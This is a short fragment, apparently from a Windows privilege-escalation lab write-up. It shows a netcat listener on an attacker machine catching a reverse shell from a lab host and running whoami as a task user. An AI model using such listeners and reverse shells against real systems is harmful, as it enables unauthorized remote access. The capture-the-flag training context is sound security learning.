 user@attackerpc$ nc -lvp 4444
Listening on 0.0.0.0 4444
Connection received on 10.10.175.90 50649
Microsoft Windows [Version 10.0.17763.1821]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
wprivesc1\taskusr1